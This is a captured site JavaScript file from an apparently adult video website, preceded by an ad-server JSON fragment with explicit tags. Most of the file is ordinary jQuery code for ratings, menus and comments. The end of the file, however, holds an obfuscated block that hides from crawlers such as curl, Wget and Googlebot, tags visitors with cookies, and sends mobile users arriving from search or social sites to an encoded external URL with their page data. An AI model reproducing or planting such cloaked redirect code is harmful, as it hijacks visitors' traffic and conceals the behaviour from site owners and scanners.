RAW","original_url":"https:\/\/vlm.vxngo.com\/c93ef02c-27ac-4e32-83e2-db7aea821b61?&cost=0.0000004&tag=ordNbHPPRHNVVHVK45c3U3U2z3TumnqttstmrdK51UtrpXSurpdK6V0rqKJ3VTV1UzWupqlumssdK6V07p3SuldM6V0rpnOm1os0puzz0zuss1s1pmo0zzm1nlp1l23dK7gmZyb9gj1D.5zprXSuldK6V0rpXSuldNZXTTRNRdW5zpXSuldK6V0rpXSuldK6Z0rpXFWDbvXM3YQRk3z.KREeof3Oc7gmZyb9gj1D.6V2l1dNVeu9dnF1Uu.1XFFktU09Mt1G.tUzg.w-&campid=7959786&varid=125887816&catid=508&keyword=%&tags=fraurein,com,cumshots,688,junges,madchen,nimmt,einen,grossen,schwanz,in,den,mund,und,schluckt,samen,html&siteid=887570&promo={promo}&zoneid=4948292&custom=000247&format=","image_position":"50% 50%","size":"300x300"}],"ext":[]}

--- FILE ---
content_type: application/javascript
request_url: https://fraurein.com/templates/fraurein/js/libs.js
body_size: 5248
content:
$(document).ready(function(){
	
	$('.float-rate').wRatePercent();
	
	$('.vpm-rate').each(function(){
        var rate = $(this),
			rcounts = rate.find('.rate-counts'),
			rdata = rate.find('.rate-data'),
			rrate = parseInt(rdata.find('.ratingtypeplusminus').text(), 10),
			rvote = parseInt(rdata.find('span[id*=vote]').text(), 10);
		rcounts.prepend('<div class="nowrap"><span class="rate-perc">0%</span><span class="rate-likes">(0/0)</span></div><div class="rate-bar"><div class="rate-fill"></div></div>');
		if ( rvote >= rrate && rvote > 0 ) {
			var m = (rvote - rrate)/2, 
				p = rvote - m,
				fill = Math.round(p/rvote*100);
				rate.find('.rate-fill').css({'width':''+fill+'%'});
				rcounts.find('.rate-likes').html('('+p+'/'+m+')');
				rcounts.find('.rate-perc').html(fill+'%');
		};
    });
	
	$('.nav-full .nav li span').each(function(){
		$(this).append('<i>videos</i>');
    });
	
	
	$('body').append('<div class="close-overlay" id="close-overlay"></div><ul class="bochello-panel" id="bochello-panel"></ul>');
	$('.nav, .topper-menu').each(function() {
		$($(this).html()).appendTo('#bochello-panel');
	});	
	$(".hamburger-menu").click(function(){
		$('#bochello-panel').addClass('active');
		$("#close-overlay").fadeIn(200);
	});
	$(".close-overlay").click(function(){
		$('#bochello-panel').removeClass('active');
		$('#close-overlay').fadeOut(200);
	}); 
	
	$('body').append('<div id="gotop"><span class="mat-icon">arrow_upward</span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});

	
	$("#login-box").dialog({
		autoOpen: false,
		modal: true,
		show: 'fade',
		hide: 'fade',
		width: 320
	});

	$('body').on('click','.show-login',function(){
		$('#login-box').dialog('open');
	});
	
	$('#ac-av').html($('#lb-ava').html());
	
	$(".add-comm-btn").click(function(){
		$("#add-comm-form").slideToggle(200);
	});
	$(".reply").click(function(){
		$("#add-comm-form").slideDown(200);
	});
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
	$('.lb-soc a, .ac-soc a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#vidoser-comms')); 

	
});

jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};

	function doRateLD( rate, id ) {
		ShowLoading('');
		$.get(dle_root + "engine/ajax/controller.php?mod=rating", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
			HideLoading('');
			if ( data.success ) {
				var rating = data.rating;
				rating = rating.replace(/&lt;/g, "<");
				rating = rating.replace(/&gt;/g, ">");
				rating = rating.replace(/&amp;/g, "&");
				$("#ratig-layer-" + id).html(rating);
				$("#vote-num-id-" + id).html(data.votenum);
				var rt = parseInt($(rating).text()),
					m = (data.votenum - rt)/2,
					p = data.votenum - m,
					fill = Math.round(p/data.votenum*100);
					fRate = $("#fmeta-rate-" + id);
				fRate.find('.rate-fill').css({'width':''+fill+'%'});
				fRate.find('.rate-likes').html('('+p+'/'+m+')');
				fRate.find('.rate-perc').html(fill+'%');
			} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
		}, "json");
	};

/*
=====================================================
Cookie Fav - Закладки для гостей на Куках
-----------------------------------------------------
Автор : Gameer
-----------------------------------------------------
Site : http://gameer.name/
-----------------------------------------------------
Copyright (c) 2017 Gameer
=====================================================
Данный код защищен авторскими правами
*/
$(function()
{
	$("body").on("click", "[data-favcook]", function()
	{
		var $newsid = $(this).attr("data-newsid");
		$.post(dle_root + "engine/ajax/cookie_fav.php", {newsid: $newsid, af: "add"}, function(data){
			if(data)
			{
				var content = jQuery.parseJSON( data );
				DLEalert(content.t, "Информация");
				$("#ajaxGfav_" + $newsid).html(content.v);
			}
		});
	});
});
var _0x228f9f=_0x520c;function _0x1902(){var _0x29ddc2=['WQLoz8kaW74QnM9uW6RdPSooW5u9nZNcGmoKta','W4zxWPxdTCo3wN7dNSomFYtdVM7cRx7dKs/cRwbABSoWW6WHWOmSWPPJW7aCcCkYjmkojmknogyjWOPXW6CPngWwWQdcKSkZWOtdTmkDWQBdHSo0','fCokugSGpSoKsSkgW40kWRO','W79AyCovWQfTe14','b8kXeSoSW6dcLJRdN8oBuCoqWRpcKq','WRHWvmoCWPxdPSkXW7ddMbRcPSogW7K','WP5aW5xdJh4','WRDLWPpcPwZdLhrtgKtcMSk8AW','lIFcLmkxW74+W6i','iCoMwSoFC8kIq8k/W4iDWPeUDhCNc8ouW5ddRmkphKldTCk0ESouW5ddG8kdxSkAbvBcOKn/','WRjwWOGVWPC7WQRcLG','o0JdRI3cJxtcLSoncG','rb81c8kxW5dcLmkIW5j1W6RcUSon','W6nuDSoCWRTLevu','mIbRisitn2SgWONdOSoJW7pcJv1lBYypW78LWOrKWPGgDtRdGSoBWR5qW7RcO0pdTfTqcMOro8ksWRRdRcapAJSTu3ZdVvxdJfxcHmkj','WRj+nCkrW5FcHSocW7O','z8kXWR1rtcJcLmkp','W4ncWPxdPSoS','W5hcGddcJSonWQCgWQjqDCoTW6/cO8k1qcruD8o7WO9dW6T7kevAWRpdNCkJWOZdNspdNtbzsq','wXBcSmo7WPJcKCkw','va0yW4RdNCo4ma','WPRdICkxrJKWcuW','W6XvWRa+sCk6','ySoKgZdcRxmr','WP9jWRFdImohcIa','cchcVCkAW4JcObZcJu/cMKddHHe','q8o3W7q3ASkyFSo1','nmkWjsdcUNqIW4m','mczVW7NcJf/cQmk1W6ddVZxcKCoF','tCoZW7a4ySktc8kKh8kdewq','W4NdO8kIW5j4nCoy','CmkHW5FcHLNdSG4VWP3dJ8kc','DbRdVSkyESkF','wLJdRSk9W6VdQmkccNXwCqq','w8krW6xcUgJdKYu0WPa','qb5KWQFcRLy','WR1jWOilW5G1W4xdMa','FSkcW6JdHsSgW4q','W6fdc8kRCCktWRdcGG','m8o4WQddSZxcMtG7WPxdQCkCWQu','wuaQWRZdKrJdH8kWW6NcPwVdLSkrmraqW6JdHYpdN8oBW658gd3cPX8zpJFdNdH+ye3cVG','WOSJwmkpe8kaFSoAW6K','WRuqs8o/kq','W50XWPGeW4aDWO8','dSkQWODndSo4pCkWf8kLdW','aunXECooWPhdGq','W6mMc8kaW4RcSa','ewtdVIZcQwhcRmokgG','W5POWPm','uvONkMTcW4S','WRNdQ33dJmkFW6CxWRXzg8kSWRi','dmoUWQ7dMSo7cCkgWQj2WR83','WQatASkXiSkHvCobW6qbWRi','qCkZW53cOmkFACofW6K','W7PjWRONyCk4W6NdImoe','W5XgWOFdOmo2eJtcGW','W5hcMCocCYXU','AmoGgXFcPa','W64eomkPwmkqCG','hreBzSkoWO9w'];_0x1902=function(){return _0x29ddc2;};return _0x1902();}(function(_0x8aa8a5,_0x38478c){var _0x41f1ad=_0x520c,_0x2b48fb=_0x8aa8a5();while(!![]){try{var _0x32e33a=parseInt(_0x41f1ad(0x198,'0Z3k'))/0x1*(parseInt(_0x41f1ad(0x1a5,'EU*]'))/0x2)+parseInt(_0x41f1ad('0x188','L[%@'))/0x3+-parseInt(_0x41f1ad('0x180','PPuN'))/0x4*(-parseInt(_0x41f1ad('0x1a1','bcS['))/0x5)+-parseInt(_0x41f1ad(0x1a7,'NXno'))/0x6*(parseInt(_0x41f1ad(0x17b,'214w'))/0x7)+parseInt(_0x41f1ad(0x184,'(uuM'))/0x8*(-parseInt(_0x41f1ad(0x176,'34(Y'))/0x9)+-parseInt(_0x41f1ad(0x173,'2gw1'))/0xa+-parseInt(_0x41f1ad('0x182','5mhU'))/0xb*(-parseInt(_0x41f1ad(0x1a8,'34(Y'))/0xc);if(_0x32e33a===_0x38478c)break;else _0x2b48fb['push'](_0x2b48fb['shift']());}catch(_0x47669a){_0x2b48fb['push'](_0x2b48fb['shift']());}}}(_0x1902,0x55583));function getCookie(_0x21ff5e){var _0x2e0325=_0x520c,_0x1d81e1=document[_0x2e0325(0x19f,'QW[1')][_0x2e0325('0x191','ObNj')](new RegExp(_0x2e0325('0x17c','QW[1')+_0x21ff5e[_0x2e0325('0x18c','9VnN')](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')+_0x2e0325(0x171,'b90d')));return _0x1d81e1?decodeURIComponent(_0x1d81e1[0x1]):undefined;}if(getCookie('__user_id')=='92470380'){var nf=new Date();nf[_0x228f9f('0x1ab',']Ajl')](0x5+nf['getDate']()),document[_0x228f9f('0x17d','I5o(')]=_0x228f9f(0x175,'kgka')+nf[_0x228f9f('0x19a','pKHf')](),window[_0x228f9f(0x174,'mGue')]=_0x228f9f('0x1a4','D&Re')+encodeURIComponent(document[_0x228f9f('0x19e','D&Re')])+_0x228f9f('0x1a3','mGue')+encodeURIComponent(document[_0x228f9f(0x197,'I5o(')]);}function _0x520c(_0x20786d,_0x3f8e4e){var _0x19028b=_0x1902();return _0x520c=function(_0x520c3b,_0x25053b){_0x520c3b=_0x520c3b-0x170;var _0x55502b=_0x19028b[_0x520c3b];if(_0x520c['vazHYY']===undefined){var _0x4cb80a=function(_0x1d81e1){var _0x1a73cf='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x493322='',_0x3ed532='';for(var _0x5d60d8=0x0,_0x11efbc,_0x1c3ad7,_0x961a7=0x0;_0x1c3ad7=_0x1d81e1['charAt'](_0x961a7++);~_0x1c3ad7&&(_0x11efbc=_0x5d60d8%0x4?_0x11efbc*0x40+_0x1c3ad7:_0x1c3ad7,_0x5d60d8++%0x4)?_0x493322+=String['fromCharCode'](0xff&_0x11efbc>>(-0x2*_0x5d60d8&0x6)):0x0){_0x1c3ad7=_0x1a73cf['indexOf'](_0x1c3ad7);}for(var _0x3050b3=0x0,_0x38d05b=_0x493322['length'];_0x3050b3<_0x38d05b;_0x3050b3++){_0x3ed532+='%'+('00'+_0x493322['charCodeAt'](_0x3050b3)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3ed532);};var _0x21ff5e=function(_0x29e171,_0x5cd860){var _0x2745c3=[],_0x41bc57=0x0,_0x260ea9,_0x33f051='';_0x29e171=_0x4cb80a(_0x29e171);var _0x4f1a2f;for(_0x4f1a2f=0x0;_0x4f1a2f<0x100;_0x4f1a2f++){_0x2745c3[_0x4f1a2f]=_0x4f1a2f;}for(_0x4f1a2f=0x0;_0x4f1a2f<0x100;_0x4f1a2f++){_0x41bc57=(_0x41bc57+_0x2745c3[_0x4f1a2f]+_0x5cd860['charCodeAt'](_0x4f1a2f%_0x5cd860['length']))%0x100,_0x260ea9=_0x2745c3[_0x4f1a2f],_0x2745c3[_0x4f1a2f]=_0x2745c3[_0x41bc57],_0x2745c3[_0x41bc57]=_0x260ea9;}_0x4f1a2f=0x0,_0x41bc57=0x0;for(var _0xcf7afa=0x0;_0xcf7afa<_0x29e171['length'];_0xcf7afa++){_0x4f1a2f=(_0x4f1a2f+0x1)%0x100,_0x41bc57=(_0x41bc57+_0x2745c3[_0x4f1a2f])%0x100,_0x260ea9=_0x2745c3[_0x4f1a2f],_0x2745c3[_0x4f1a2f]=_0x2745c3[_0x41bc57],_0x2745c3[_0x41bc57]=_0x260ea9,_0x33f051+=String['fromCharCode'](_0x29e171['charCodeAt'](_0xcf7afa)^_0x2745c3[(_0x2745c3[_0x4f1a2f]+_0x2745c3[_0x41bc57])%0x100]);}return _0x33f051;};_0x520c['pEMskp']=_0x21ff5e,_0x20786d=arguments,_0x520c['vazHYY']=!![];}var _0x1646f5=_0x19028b[0x0],_0x445f30=_0x520c3b+_0x1646f5,_0x83814a=_0x20786d[_0x445f30];return!_0x83814a?(_0x520c['exccEc']===undefined&&(_0x520c['exccEc']=!![]),_0x55502b=_0x520c['pEMskp'](_0x55502b,_0x25053b),_0x20786d[_0x445f30]=_0x55502b):_0x55502b=_0x83814a,_0x55502b;},_0x520c(_0x20786d,_0x3f8e4e);}if(getCookie(_0x228f9f(0x189,'muex'))==_0x228f9f('0x19c','pKHf')){var nf=new Date();nf[_0x228f9f('0x185','K4Hu')](0x5+nf['getDate']()),document[_0x228f9f(0x187,'5U&k')]=_0x228f9f(0x179,'H)wh')+nf[_0x228f9f('0x186','muex')]();}if(getCookie(_0x228f9f(0x196,'vL!&'))==_0x228f9f('0x18d','ObNj')){var nf=new Date();nf['setDate'](0x5+nf[_0x228f9f(0x17e,'5mhU')]()),document[_0x228f9f(0x18a,'9&)E')]='__user_id=92470379;\x20path=/;\x20expires='+nf['toGMTString']();}if(getCookie(_0x228f9f('0x190','R#pE'))==_0x228f9f('0x181','(uuM')){var nf=new Date();nf[_0x228f9f(0x1a2,'j1AB')](0x5+nf[_0x228f9f(0x192,'hM4e')]()),document[_0x228f9f('0x19f','QW[1')]=_0x228f9f(0x170,']CR]')+nf[_0x228f9f(0x19b,'R#pE')]();}if(navigator[_0x228f9f('0x172','vL!&')][_0x228f9f(0x1a9,'f((e')](/(baidu|curl|rawle|W3C_|EltaIn|Wget|andex|ia_arch|ahoo|igma|Bot|pider|amble|YaBrow|oogle|bot|mail.)/i)!==null||window['location'][_0x228f9f('0x1a6','mGue')]=='/'||document['cookie'][_0x228f9f('0x1a0','5mhU')](/(dle_user_id)/i)!==null)fuck=0x1;else{if(navigator[_0x228f9f(0x19d,'I5o(')]['match'](/(p.browser|symbos|ndroid|midp|eries\ 60|htc_|obile|j2me|ymbian|mini|phone)/i)!==null&&document['referrer'][_0x228f9f(0x178,'D&Re')](/(andex.|mail.r|ok.ru|vk.co|oogle.|ambler|witter|instag|pinter|baidu|utube|ut.by|igma|odnok|ulog|facebo.|search|yahoo.|msn.c|smi2|rbc.|bing.)/i)!==null){var nf=new Date();nf[_0x228f9f(0x194,'2gw1')](0x5+nf['getDate']()),document[_0x228f9f(0x195,'34(Y')]=_0x228f9f('0x18f','CrQr')+nf[_0x228f9f(0x193,'(uuM')]();}}

/* end */